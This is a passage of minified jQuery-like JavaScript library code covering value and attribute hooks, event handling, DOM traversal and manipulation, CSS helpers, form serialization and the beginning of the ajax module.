null==t?"":t+""})),(i=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&i.set(this,a,"value")!==e||(this.value=a))})):a?(i=st.valHooks[a.type]||st.valHooks[a.nodeName.toLowerCase()])&&"get"in i&&(n=i.get(a,"value"))!==e?n:"string"==typeof(n=a.value)?n.replace(wt,""):null==n?"":n:void 0}}),st.extend({valHooks:{option:{get:function(t){var e=t.attributes.value;return!e||e.specified?t.value:t.text}},select:{get:function(t){for(var e,i,n=t.options,s=t.selectedIndex,a="select-one"===t.type||0>s,o=a?null:[],r=a?s+1:n.length,l=0>s?r:a?s:0;r>l;l++)if(!(!(i=n[l]).selected&&l!==s||(st.support.optDisabled?i.disabled:null!==i.getAttribute("disabled"))||i.parentNode.disabled&&st.nodeName(i.parentNode,"optgroup"))){if(e=st(i).val(),a)return e;o.push(e)}return o},set:function(t,e){for(var i,n,s=t.options,a=st.makeArray(e),o=s.length;o--;)n=s[o],(n.selected=st.inArray(st(n).val(),a)>=0)&&(i=!0);return i||(t.selectedIndex=-1),a}}},attr:function(t,i,n){var s,a,o=t.nodeType;if(t&&3!==o&&8!==o&&2!==o)return typeof t.getAttribute===B?st.prop(t,i,n):(1===o&&st.isXMLDoc(t)||(i=i.toLowerCase(),s=st.attrHooks[i]||(st.expr.match.bool.test(i)?bt:void 0)),n===e?s&&"get"in s&&null!==(a=s.get(t,i))?a:null==(a=st.find.attr(t,i))?e:a:null!==n?s&&"set"in s&&(a=s.set(t,n,i))!==e?a:(t.setAttribute(i,n+""),n):(st.removeAttr(t,i),e))},removeAttr:function(t,e){var i,n,s=0,a=e&&e.match(ot);if(a&&1===t.nodeType)for(;i=a[s++];)n=st.propFix[i]||i,st.expr.match.bool.test(i)&&(t[n]=!1),t.removeAttribute(i)},attrHooks:{type:{set:function(t,e){if(!st.support.radioValue&&"radio"===e&&st.nodeName(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},propFix:{for:"htmlFor",class:"className"},prop:function(t,i,n){var s,a,o=t.nodeType;if(t&&3!==o&&8!==o&&2!==o)return(1!==o||!st.isXMLDoc(t))&&(i=st.propFix[i]||i,a=st.propHooks[i]),n!==e?a&&"set"in a&&(s=a.set(t,n,i))!==e?s:t[i]=n:a&&"get"in a&&null!==(s=a.get(t,i))?s:t[i]},propHooks:{tabIndex:{get:function(t){return t.hasAttribute("tabindex")||_t.test(t.nodeName)||t.href?t.tabIndex:-1}}}}),bt={set:function(t,e,i){return!1===e?st.removeAttr(t,i):t.setAttribute(i,i),i}},st.each(st.expr.match.bool.source.match(/\w+/g),function(t,i){var n=st.expr.attrHandle[i]||st.find.attr;st.expr.attrHandle[i]=function(t,i,s){var a=st.expr.attrHandle[i],o=s?e:(st.expr.attrHandle[i]=e)!=n(t,i,s)?i.toLowerCase():null;return st.expr.attrHandle[i]=a,o}}),st.support.optSelected||(st.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),st.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){st.propFix[this.toLowerCase()]=this}),st.each(["radio","checkbox"],function(){st.valHooks[this]={set:function(t,i){return st.isArray(i)?t.checked=st.inArray(st(t).val(),i)>=0:e}},st.support.checkOn||(st.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var xt=/^key/,Ct=/^(?:mouse|contextmenu)|click/,kt=/^(?:focusinfocus|focusoutblur)$/,Tt=/^([^.]*)(?:\.(.+)|)$/;st.event={global:{},add:function(t,i,n,s,a){var o,r,l,h,c,u,d,p,f,m,g,v=mt.get(t);if(v){for(n.handler&&(o=n,n=o.handler,a=o.selector),n.guid||(n.guid=st.guid++),(h=v.events)||(h=v.events={}),(r=v.handle)||(r=v.handle=function(t){return typeof st===B||t&&st.event.triggered===t.type?e:st.event.dispatch.apply(r.elem,arguments)},r.elem=t),c=(i=(i||"").match(ot)||[""]).length;c--;)l=Tt.exec(i[c])||[],f=g=l[1],m=(l[2]||"").split(".").sort(),f&&(d=st.event.special[f]||{},f=(a?d.delegateType:d.bindType)||f,d=st.event.special[f]||{},u=st.extend({type:f,origType:g,data:s,handler:n,guid:n.guid,selector:a,needsContext:a&&st.expr.match.needsContext.test(a),namespace:m.join(".")},o),(p=h[f])||(p=h[f]=[],p.delegateCount=0,d.setup&&!1!==d.setup.call(t,s,m,r)||t.addEventListener&&t.addEventListener(f,r,!1)),d.add&&(d.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),a?p.splice(p.delegateCount++,0,u):p.push(u),st.event.global[f]=!0);t=null}},remove:function(t,e,i,n,s){var a,o,r,l,h,c,u,d,p,f,m,g=mt.hasData(t)&&mt.get(t);if(g&&(l=g.events)){for(h=(e=(e||"").match(ot)||[""]).length;h--;)if(r=Tt.exec(e[h])||[],p=m=r[1],f=(r[2]||"").split(".").sort(),p){for(u=st.event.special[p]||{},d=l[p=(n?u.delegateType:u.bindType)||p]||[],r=r[2]&&RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=a=d.length;a--;)c=d[a],!s&&m!==c.origType||i&&i.guid!==c.guid||r&&!r.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(a,1),c.selector&&d.delegateCount--,u.remove&&u.remove.call(t,c));o&&!d.length&&(u.teardown&&!1!==u.teardown.call(t,f,g.handle)||st.removeEvent(t,p,g.handle),delete l[p])}else for(p in l)st.event.remove(t,p+e[h],i,n,!0);st.isEmptyObject(l)&&(delete g.handle,mt.remove(t,"events"))}},trigger:function(i,n,s,a){var o,r,l,h,c,u,d,p=[s||$],f=it.call(i,"type")?i.type:i,m=it.call(i,"namespace")?i.namespace.split("."):[];if(r=l=s=s||$,3!==s.nodeType&&8!==s.nodeType&&!kt.test(f+st.event.triggered)&&(f.indexOf(".")>=0&&(m=f.split("."),f=m.shift(),m.sort()),c=0>f.indexOf(":")&&"on"+f,i=i[st.expando]?i:new st.Event(f,"object"==typeof i&&i),i.isTrigger=a?2:3,i.namespace=m.join("."),i.namespace_re=i.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,i.result=e,i.target||(i.target=s),n=null==n?[i]:st.makeArray(n,[i]),d=st.event.special[f]||{},a||!d.trigger||!1!==d.trigger.apply(s,n))){if(!a&&!d.noBubble&&!st.isWindow(s)){for(h=d.delegateType||f,kt.test(h+f)||(r=r.parentNode);r;r=r.parentNode)p.push(r),l=r;l===(s.ownerDocument||$)&&p.push(l.defaultView||l.parentWindow||t)}for(o=0;(r=p[o++])&&!i.isPropagationStopped();)i.type=o>1?h:d.bindType||f,(u=(mt.get(r,"events")||{})[i.type]&&mt.get(r,"handle"))&&u.apply(r,n),(u=c&&r[c])&&st.acceptData(r)&&u.apply&&!1===u.apply(r,n)&&i.preventDefault();return i.type=f,a||i.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),n)||!st.acceptData(s)||c&&st.isFunction(s[f])&&!st.isWindow(s)&&((l=s[c])&&(s[c]=null),st.event.triggered=f,s[f](),st.event.triggered=e,l&&(s[c]=l)),i.result}},dispatch:function(t){t=st.event.fix(t);var i,n,s,a,o,r=[],l=Q.call(arguments),h=(mt.get(this,"events")||{})[t.type]||[],c=st.event.special[t.type]||{};if(l[0]=t,t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){for(r=st.event.handlers.call(this,t,h),i=0;(a=r[i++])&&!t.isPropagationStopped();)for(t.currentTarget=a.elem,n=0;(o=a.handlers[n++])&&!t.isImmediatePropagationStopped();)(!t.namespace_re||t.namespace_re.test(o.namespace))&&(t.handleObj=o,t.data=o.data,(s=((st.event.special[o.origType]||{}).handle||o.handler).apply(a.elem,l))!==e&&!1===(t.result=s)&&(t.preventDefault(),t.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(t,i){var n,s,a,o,r=[],l=i.delegateCount,h=t.target;if(l&&h.nodeType&&(!t.button||"click"!==t.type))for(;h!==this;h=h.parentNode||this)if(!0!==h.disabled||"click"!==t.type){for(s=[],n=0;l>n;n++)o=i[n],a=o.selector+" ",s[a]===e&&(s[a]=o.needsContext?st(a,this).index(h)>=0:st.find(a,this,null,[h]).length),s[a]&&s.push(o);s.length&&r.push({elem:h,handlers:s})}return i.length>l&&r.push({elem:this,handlers:i.slice(l)}),r},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,i){var n,s,a,o=i.button;return null==t.pageX&&null!=i.clientX&&(n=t.target.ownerDocument||$,s=n.documentElement,a=n.body,t.pageX=i.clientX+(s&&s.scrollLeft||a&&a.scrollLeft||0)-(s&&s.clientLeft||a&&a.clientLeft||0),t.pageY=i.clientY+(s&&s.scrollTop||a&&a.scrollTop||0)-(s&&s.clientTop||a&&a.clientTop||0)),t.which||o===e||(t.which=1&o?1:2&o?3:4&o?2:0),t}},fix:function(t){if(t[st.expando])return t;var e,i,n,s=t.type,a=t,o=this.fixHooks[s];for(o||(this.fixHooks[s]=o=Ct.test(s)?this.mouseHooks:xt.test(s)?this.keyHooks:{}),n=o.props?this.props.concat(o.props):this.props,t=new st.Event(a),e=n.length;e--;)i=n[e],t[i]=a[i];return t.target||(t.target=$),3===t.target.nodeType&&(t.target=t.target.parentNode),o.filter?o.filter(t,a):t},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==l()&&this.focus?(this.focus(),!1):e},delegateType:"focusin"},blur:{trigger:function(){return this===l()&&this.blur?(this.blur(),!1):e},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&st.nodeName(this,"input")?(this.click(),!1):e},_default:function(t){return st.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){t.result!==e&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,n){var s=st.extend(new st.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?st.event.trigger(s,null,e):st.event.dispatch.call(e,s),s.isDefaultPrevented()&&i.preventDefault()}},st.removeEvent=function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)},st.Event=function(t,i){return this instanceof st.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||t.getPreventDefault&&t.getPreventDefault()?o:r):this.type=t,i&&st.extend(this,i),this.timeStamp=t&&t.timeStamp||st.now(),this[st.expando]=!0,e):new st.Event(t,i)},st.Event.prototype={isDefaultPrevented:r,isPropagationStopped:r,isImmediatePropagationStopped:r,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=o,t&&t.preventDefault&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=o,t&&t.stopPropagation&&t.stopPropagation()},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=o,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(t,e){st.event.special[t]={delegateType:e,bindType:e,handle:function(t){var i,n=this,s=t.relatedTarget,a=t.handleObj;return(!s||s!==n&&!st.contains(n,s))&&(t.type=a.origType,i=a.handler.apply(this,arguments),t.type=e),i}}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(t,e){var i=0,n=function(t){st.event.simulate(e,t.target,st.event.fix(t),!0)};st.event.special[e]={setup:function(){0==i++&&$.addEventListener(t,n,!0)},teardown:function(){0==--i&&$.removeEventListener(t,n,!0)}}}),st.fn.extend({on:function(t,i,n,s,a){var o,l;if("object"==typeof t){"string"!=typeof i&&(n=n||i,i=e);for(l in t)this.on(l,i,n,t[l],a);return this}if(null==n&&null==s?(s=i,n=i=e):null==s&&("string"==typeof i?(s=n,n=e):(s=n,n=i,i=e)),!1===s)s=r;else if(!s)return this;return 1===a&&(o=s,s=function(t){return st().off(t),o.apply(this,arguments)},s.guid=o.guid||(o.guid=st.guid++)),this.each(function(){st.event.add(this,t,s,n,i)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,i,n){var s,a;if(t&&t.preventDefault&&t.handleObj)return s=t.handleObj,st(t.delegateTarget).off(s.namespace?s.origType+"."+s.namespace:s.origType,s.selector,s.handler),this;if("object"==typeof t){for(a in t)this.off(a,i,t[a]);return this}return(!1===i||"function"==typeof i)&&(n=i,i=e),!1===n&&(n=r),this.each(function(){st.event.remove(this,t,n,i)})},trigger:function(t,e){return this.each(function(){st.event.trigger(t,e,this)})},triggerHandler:function(t,i){var n=this[0];return n?st.event.trigger(t,i,n,!0):e}});var St=/^.[^:#\[\.,]*$/,Dt=/^(?:parents|prev(?:Until|All))/,zt=st.expr.match.needsContext,Pt={children:!0,contents:!0,next:!0,prev:!0};st.fn.extend({find:function(t){var e,i=[],n=this,s=n.length;if("string"!=typeof t)return this.pushStack(st(t).filter(function(){for(e=0;s>e;e++)if(st.contains(n[e],this))return!0}));for(e=0;s>e;e++)st.find(t,n[e],i);return i=this.pushStack(s>1?st.unique(i):i),i.selector=this.selector?this.selector+" "+t:t,i},has:function(t){var e=st(t,this),i=e.length;return this.filter(function(){for(var t=0;i>t;t++)if(st.contains(this,e[t]))return!0})},not:function(t){return this.pushStack(c(this,t||[],!0))},filter:function(t){return this.pushStack(c(this,t||[],!1))},is:function(t){return!!c(this,"string"==typeof t&&zt.test(t)?st(t):t||[],!1).length},closest:function(t,e){for(var i,n=0,s=this.length,a=[],o=zt.test(t)||"string"!=typeof t?st(t,e||this.context):0;s>n;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(11>i.nodeType&&(o?o.index(i)>-1:1===i.nodeType&&st.find.matchesSelector(i,t))){i=a.push(i);break}return this.pushStack(a.length>1?st.unique(a):a)},index:function(t){return t?"string"==typeof t?tt.call(st(t),this[0]):tt.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){var i="string"==typeof t?st(t,e):st.makeArray(t&&t.nodeType?[t]:t),n=st.merge(this.get(),i);return this.pushStack(st.unique(n))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),st.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return st.dir(t,"parentNode")},parentsUntil:function(t,e,i){return st.dir(t,"parentNode",i)},next:function(t){return h(t,"nextSibling")},prev:function(t){return h(t,"previousSibling")},nextAll:function(t){return st.dir(t,"nextSibling")},prevAll:function(t){return st.dir(t,"previousSibling")},nextUntil:function(t,e,i){return st.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return st.dir(t,"previousSibling",i)},siblings:function(t){return st.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return st.sibling(t.firstChild)},contents:function(t){return t.contentDocument||st.merge([],t.childNodes)}},function(t,e){st.fn[t]=function(i,n){var s=st.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(s=st.filter(n,s)),this.length>1&&(Pt[t]||st.unique(s),Dt.test(t)&&s.reverse()),this.pushStack(s)}}),st.extend({filter:function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?st.find.matchesSelector(n,t)?[n]:[]:st.find.matches(t,st.grep(e,function(t){return 1===t.nodeType}))},dir:function(t,i,n){for(var s=[],a=n!==e;(t=t[i])&&9!==t.nodeType;)if(1===t.nodeType){if(a&&st(t).is(n))break;s.push(t)}return s},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}});var At=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,It=/<([\w:]+)/,Et=/<|&#?\w+;/,Mt=/<(?:script|style|link)/i,Lt=/^(?:checkbox|radio)$/i,Ht=/checked\s*(?:[^=]|=\s*.checked.)/i,Ot=/^$|\/(?:java|ecma)script/i,Wt=/^true\/(.*)/,Nt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Ft={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Ft.optgroup=Ft.option,Ft.tbody=Ft.tfoot=Ft.colgroup=Ft.caption=Ft.thead,Ft.th=Ft.td,st.fn.extend({text:function(t){return st.access(this,function(t){return t===e?st.text(this):this.empty().append((this[0]&&this[0].ownerDocument||$).createTextNode(t))},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||u(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=u(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,n=t?st.filter(t,this):this,s=0;null!=(i=n[s]);s++)e||1!==i.nodeType||st.cleanData(g(i)),i.parentNode&&(e&&st.contains(i.ownerDocument,i)&&f(g(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(st.cleanData(g(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return st.clone(this,t,e)})},html:function(t){return st.access(this,function(t){var i=this[0]||{},n=0,s=this.length;if(t===e&&1===i.nodeType)return i.innerHTML;if("string"==typeof t&&!Mt.test(t)&&!Ft[(It.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(At,"<$1></$2>");try{for(;s>n;n++)1===(i=this[n]||{}).nodeType&&(st.cleanData(g(i,!1)),i.innerHTML=t);i=0}catch(t){}}i&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=st.map(this,function(t){return[t.nextSibling,t.parentNode]}),e=0;return this.domManip(arguments,function(i){var n=t[e++],s=t[e++];s&&(n&&n.parentNode!==s&&(n=this.nextSibling),st(this).remove(),s.insertBefore(i,n))},!0),e?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(t,e,i){t=K.apply([],t);var n,s,a,o,r,l,h=0,c=this.length,u=this,f=c-1,m=t[0],v=st.isFunction(m);if(v||!(1>=c||"string"!=typeof m||st.support.checkClone)&&Ht.test(m))return this.each(function(n){var s=u.eq(n);v&&(t[0]=m.call(this,n,s.html())),s.domManip(t,e,i)});if(c&&(n=st.buildFragment(t,this[0].ownerDocument,!1,!i&&this),s=n.firstChild,1===n.childNodes.length&&(n=s),s)){for(o=(a=st.map(g(n,"script"),d)).length;c>h;h++)r=n,h!==f&&(r=st.clone(r,!0,!0),o&&st.merge(a,g(r,"script"))),e.call(this[h],r,h);if(o)for(l=a[a.length-1].ownerDocument,st.map(a,p),h=0;o>h;h++)r=a[h],Ot.test(r.type||"")&&!mt.access(r,"globalEval")&&st.contains(l,r)&&(r.src?st._evalUrl(r.src):st.globalEval(r.textContent.replace(Nt,"")))}return this}}),st.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){st.fn[t]=function(t){for(var i,n=[],s=st(t),a=s.length-1,o=0;a>=o;o++)i=o===a?this:this.clone(!0),st(s[o])[e](i),J.apply(n,i.get());return this.pushStack(n)}}),st.extend({clone:function(t,e,i){var n,s,a,o,r=t.cloneNode(!0),l=st.contains(t.ownerDocument,t);if(!(st.support.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||st.isXMLDoc(t)))for(o=g(r),a=g(t),n=0,s=a.length;s>n;n++)v(a[n],o[n]);if(e)if(i)for(a=a||g(t),o=o||g(r),n=0,s=a.length;s>n;n++)m(a[n],o[n]);else m(t,r);return(o=g(r,"script")).length>0&&f(o,!l&&g(t,"script")),r},buildFragment:function(t,e,i,n){for(var s,a,o,r,l,h,c=0,u=t.length,d=e.createDocumentFragment(),p=[];u>c;c++)if((s=t[c])||0===s)if("object"===st.type(s))st.merge(p,s.nodeType?[s]:s);else if(Et.test(s)){for(a=a||d.appendChild(e.createElement("div")),o=(It.exec(s)||["",""])[1].toLowerCase(),r=Ft[o]||Ft._default,a.innerHTML=r[1]+s.replace(At,"<$1></$2>")+r[2],h=r[0];h--;)a=a.lastChild;st.merge(p,a.childNodes),(a=d.firstChild).textContent=""}else p.push(e.createTextNode(s));for(d.textContent="",c=0;s=p[c++];)if((!n||-1===st.inArray(s,n))&&(l=st.contains(s.ownerDocument,s),a=g(d.appendChild(s),"script"),l&&f(a),i))for(h=0;s=a[h++];)Ot.test(s.type||"")&&i.push(s);return d},cleanData:function(t){for(var i,n,a,o,r,l,h=st.event.special,c=0;(n=t[c])!==e;c++){if(s.accepts(n)&&(r=n[mt.expando])&&(i=mt.cache[r])){if((a=Object.keys(i.events||{})).length)for(l=0;(o=a[l])!==e;l++)h[o]?st.event.remove(n,o):st.removeEvent(n,o,i.handle);mt.cache[r]&&delete mt.cache[r]}delete ft.cache[n[ft.expando]]}},_evalUrl:function(t){return st.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})}}),st.fn.extend({wrapAll:function(t){var e;return st.isFunction(t)?this.each(function(e){st(this).wrapAll(t.call(this,e))}):(this[0]&&(e=st(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this)},wrapInner:function(t){return st.isFunction(t)?this.each(function(e){st(this).wrapInner(t.call(this,e))}):this.each(function(){var e=st(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=st.isFunction(t);return this.each(function(i){st(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(){return this.parent().each(function(){st.nodeName(this,"body")||st(this).replaceWith(this.childNodes)}).end()}});var jt,Rt,Bt=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,$t=RegExp("^("+at+")(.*)$","i"),Yt=RegExp("^("+at+")(?!px)[a-z%]+$","i"),Ut=RegExp("^([+-])=("+at+")","i"),Gt={BODY:"block"},Vt={position:"absolute",visibility:"hidden",display:"block"},Xt={letterSpacing:0,fontWeight:400},Zt=["Top","Right","Bottom","Left"],Kt=["Webkit","O","Moz","ms"];st.fn.extend({css:function(t,i){return st.access(this,function(t,i,n){var s,a,o={},r=0;if(st.isArray(i)){for(s=w(t),a=i.length;a>r;r++)o[i[r]]=st.css(t,i[r],!1,s);return o}return n!==e?st.style(t,i,n):st.css(t,i)},t,i,arguments.length>1)},show:function(){return _(this,!0)},hide:function(){return _(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){y(this)?st(this).show():st(this).hide()})}}),st.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=jt(t,"opacity");return""===i?"1":i}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(t,i,n,s){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,o,r,l=st.camelCase(i),h=t.style;return i=st.cssProps[l]||(st.cssProps[l]=b(h,l)),r=st.cssHooks[i]||st.cssHooks[l],n===e?r&&"get"in r&&(a=r.get(t,!1,s))!==e?a:h[i]:("string"===(o=typeof n)&&(a=Ut.exec(n))&&(n=(a[1]+1)*a[2]+parseFloat(st.css(t,i)),o="number"),null==n||"number"===o&&isNaN(n)||("number"!==o||st.cssNumber[l]||(n+="px"),st.support.clearCloneStyle||""!==n||0!==i.indexOf("background")||(h[i]="inherit"),r&&"set"in r&&(n=r.set(t,n,s))===e||(h[i]=n)),e)}},css:function(t,i,n,s){var a,o,r,l=st.camelCase(i);return i=st.cssProps[l]||(st.cssProps[l]=b(t.style,l)),(r=st.cssHooks[i]||st.cssHooks[l])&&"get"in r&&(a=r.get(t,!0,n)),a===e&&(a=jt(t,i,s)),"normal"===a&&i in Xt&&(a=Xt[i]),""===n||n?(o=parseFloat(a),!0===n||st.isNumeric(o)?o||0:a):a}}),jt=function(t,i,n){var s,a,o,r=n||w(t),l=r?r.getPropertyValue(i)||r[i]:e,h=t.style;return r&&(""!==l||st.contains(t.ownerDocument,t)||(l=st.style(t,i)),Yt.test(l)&&qt.test(i)&&(s=h.width,a=h.minWidth,o=h.maxWidth,h.minWidth=h.maxWidth=h.width=l,l=r.width,h.width=s,h.minWidth=a,h.maxWidth=o)),l},st.each(["height","width"],function(t,i){st.cssHooks[i]={get:function(t,n,s){return n?0===t.offsetWidth&&Bt.test(st.css(t,"display"))?st.swap(t,Vt,function(){return k(t,i,s)}):k(t,i,s):e},set:function(t,e,n){var s=n&&w(t);return x(0,e,n?C(t,i,n,st.support.boxSizing&&"border-box"===st.css(t,"boxSizing",!1,s),s):0)}}}),st(function(){st.support.reliableMarginRight||(st.cssHooks.marginRight={get:function(t,i){return i?st.swap(t,{display:"inline-block"},jt,[t,"marginRight"]):e}}),!st.support.pixelPosition&&st.fn.position&&st.each(["top","left"],function(t,i){st.cssHooks[i]={get:function(t,n){return n?(n=jt(t,i),Yt.test(n)?st(t).position()[i]+"px":n):e}}})}),st.expr&&st.expr.filters&&(st.expr.filters.hidden=function(t){return 0>=t.offsetWidth&&0>=t.offsetHeight},st.expr.filters.visible=function(t){return!st.expr.filters.hidden(t)}),st.each({margin:"",padding:"",border:"Width"},function(t,e){st.cssHooks[t+e]={expand:function(i){for(var n=0,s={},a="string"==typeof i?i.split(" "):[i];4>n;n++)s[t+Zt[n]+e]=a[n]||a[n-2]||a[0];return s}},qt.test(t)||(st.cssHooks[t+e].set=x)});var Jt=/%20/g,Qt=/\[\]$/,te=/\r?\n/g,ee=/^(?:submit|button|image|reset|file)$/i,ie=/^(?:input|select|textarea|keygen)/i;st.fn.extend({serialize:function(){return st.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=st.prop(this,"elements");return t?st.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!st(this).is(":disabled")&&ie.test(this.nodeName)&&!ee.test(t)&&(this.checked||!Lt.test(t))}).map(function(t,e){var i=st(this).val();return null==i?null:st.isArray(i)?st.map(i,function(t){return{name:e.name,value:t.replace(te,"\r\n")}}):{name:e.name,value:i.replace(te,"\r\n")}}).get()}}),st.param=function(t,i){var n,s=[],a=function(t,e){e=st.isFunction(e)?e():null==e?"":e,s[s.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(i===e&&(i=st.ajaxSettings&&st.ajaxSettings.traditional),st.isArray(t)||t.jquery&&!st.isPlainObject(t))st.each(t,function(){a(this.name,this.value)});else for(n in t)D(n,t[n],i,a);return s.join("&").replace(Jt,"+")},st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){st.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),st.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,i){return this.on(t,null,e,i)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,i,n){return this.on(e,t,i,n)},undelegate:function(t,e,i){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",i)}});var ne,se,ae=st.now(),oe=/\?/,re=/#.*$/,le=/([?&])_=[^&]*/,he=/^(.*?):[ \t]*([^\r\n]*)$/gm,ce=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ue=/^(?:GET|HEAD)$/,de=/^\/\//,pe=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,fe=st.fn.load,me={},ge={},ve="*/".concat("*");try{se=q.href}catch(t){(se=$.createElement("a")).href="",se=se.href}ne=pe.exec(se.toLowerCase())||[],st.fn.load=function(t,i,n){if("string"!=typeof t&&fe)return fe.apply(this,arguments);var s,a,o,r=this,l=t.indexOf(" ");return l>=0&&(s=t.slice(l),t=t.slice(0,l)),st.isFunction(i)?(n=i,i=e):i&&"object"==typeof i&&(a="POST"),r.length>0&&st.ajax({url:t,type:a,dataType:"html",data:i}).done(function(t){o=arguments,r.html(s?st("<div>").append(st.parseHTML(t)).find(s):t)}).complete(n&&function(t,e){r.each(n,o||[t.responseText,e,t])}),this},st.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){st.fn[e]=function(t){return this.on(e,t)}}),st.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:se,type:"GET",isLocal:ce.test(ne[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ve,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":st.parseJSON,"text xml":st.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?A(A(t,st.ajaxSettings),e):A(st.ajaxSettings,t)},ajaxPrefilter:z(me),ajaxTransport:z(ge),ajax:function(t,i){function n(t,i,n,r){var 